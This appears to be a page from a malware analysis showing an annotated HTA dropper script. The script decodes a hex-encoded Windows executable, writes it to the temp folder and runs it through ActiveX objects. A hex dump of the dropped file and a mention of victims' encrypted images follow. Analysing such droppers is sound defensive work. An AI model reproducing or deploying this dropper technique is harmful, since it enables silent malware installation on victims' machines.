1 <hta:application windowstate="minimize"/>
2 <script>
3 // Create an ActiveX Shell Object - Used to execute the payload
4 var b=new ActiveXObject("WScript.Shell");
5
6 // Payload represented as a hexadecimal byte string
7 y68595352341="4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 00
8
9 // Create an ActiveX "File System Object" (FSO)
10 var y47559120851=new ActiveXObject("Scripting.FileSystemObject");
11
12 // Use the FSO to create a path for the dropped payload
13 // - The value 2 in "getSpecialFolder" returns the path to the Temporary Directory
14 // - The method "getTempName" generates a random temporary filename (with a .tmp file extension)
15 // - The method "getBaseName" removes the ".tmp" file extension from the temporary filename
16 y6785986815=y47559120851.getSpecialFolder(2)+"\\"+y47559120851.getBaseName(y47559120851.getTempName())+".exe";
17
18 // Create an ActiveX "Document Object Model" object
19 // - The "text" property contains the hex encoded string
20 // - The "bin.hex" value indicates the text string will be converted to its binary form
21 var y48185915023 = new ActiveXObject("MSXML2.DOMDocument").createElement("bits");
22 y48185915023.text=y68595352341;
23 y48185915023.dataType="bin.hex";
24
25 // Create an ActiveX Stream object - Used to write the payload to disk
26 with(new ActiveXObject("ADODB.Stream")){
27
28 // The value 1 indicates the stream is binary data
29 type=1,
30
31 // Open the stream
32 open(),
33
34 // Write the payload into the stream
35 write(y48185915023.nodeTypedValue),
36
37 // Write the stream to the file path
38 saveToFile(y6785986815),
39
40 // Close the stream
41 close()
42 };
43
44 // Run the payload
45 b.Run(y6785986815);
46
47 // Job Done!
48 window.close();
49 </script>
If you double click on the file then the malicious code is dropped and executed:
Edit As: Hex ▾ Run Script ▾ Run Template ▾
| | 0 | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | A | B | C | D | E | F | 0123456789ABCDEF |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 0000h: | 4D | 5A | 90 | 00 | 03 | 00 | 00 | 00 | 04 | 00 | 00 | 00 | FF | FF | 00 | 00 | MZ.........ÿÿ.. |
| 0010h: | B8 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 40 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | ¸.......@....... |
| 0020h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | ................ |
| 0030h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | E0 | 00 | 00 | 00 | ............à... |
| 0040h: | 0E | 1F | BA | 0E | 00 | B4 | 09 | CD | 21 | B8 | 01 | 4C | CD | 21 | 54 | 68 | ..º..´.Í!¸.LÍ!Th |
| 0050h: | 69 | 73 | 20 | 70 | 72 | 6F | 67 | 72 | 61 | 6D | 20 | 63 | 61 | 6E | 6E | 6F | is program canno |
| 0060h: | 74 | 20 | 62 | 65 | 20 | 72 | 75 | 6E | 20 | 69 | 6E | 20 | 44 | 4F | 53 | 20 | t be run in DOS |
| 0070h: | 6D | 6F | 64 | 65 | 2E | 0D | 0D | 0A | 24 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | mode....$....... |
| 0080h: | 95 | 41 | FF | AD | D1 | 20 | 91 | FE | D1 | 20 | 91 | FE | D1 | 20 | 91 | FE | •Aÿ-Ñ 'þÑ 'þÑ 'þ |
| 0090h: | D1 | 20 | 91 | FE | D3 | 20 | 91 | FE | F6 | E6 | EA | FE | C2 | 20 | 91 | FE | Ñ 'þÓ 'þöæêþÂ 'þ |
| 00A0h: | D1 | 20 | 90 | FE | 9F | 20 | 91 | FE | F6 | E6 | FC | FE | D3 | 20 | 91 | FE | Ñ .þŸ 'þöæüþÓ 'þ |
| 00B0h: | D8 | 58 | 12 | FE | D0 | 20 | 91 | FE | D8 | 58 | 05 | FE | D0 | 20 | 91 | FE | ØX.þÐ 'þØX.þÐ 'þ |
| 00C0h: | D8 | 58 | 00 | FE | D0 | 20 | 91 | FE | 52 | 69 | 63 | 68 | D1 | 20 | 91 | FE | ØX.þÐ 'þRichÑ 'þ |
| 00D0h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | ................ |
Here’s what the encrypted images look like on the computer after the victim has opened the HTA:
5/9